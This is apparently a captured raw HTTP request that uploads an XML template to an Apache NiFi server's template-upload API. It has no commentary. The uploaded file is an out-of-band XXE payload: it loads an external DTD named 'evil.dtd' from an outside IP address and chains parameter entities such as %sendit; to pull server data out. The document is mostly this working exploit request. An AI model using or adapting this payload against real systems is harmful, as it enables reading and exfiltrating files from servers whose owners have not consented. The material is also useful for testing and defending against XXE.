 POST http://nifi.nathanglover.com:8080/nifi-api/process-groups/e5467fac-0160-1000-79c7-86152e91f12e/templates/upload HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Referer: http://nifi.nathanglover.com:8080/nifi/
X-Requested-With: XMLHttpRequest
Content-Length: 421
Content-Type: multipart/form-data; boundary=---------------------------51116583712296344591231217332
Cookie: _ga=GA1.2.449301531.1511008419
Connection: keep-alive
Host: nifi.nathanglover.com:8080
-----------------------------51116583712296344591231217332
Content-Disposition: form-data; name="template"; filename="nifi-xxe-example.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE demo [
<!ELEMENT demo ANY >
<!ENTITY % extentity SYSTEM "http://203.59.106.231:9002/evil.dtd">
%extentity;
%inception;
%sendit;
]
>
-----------------------------51116583712296344591231217332--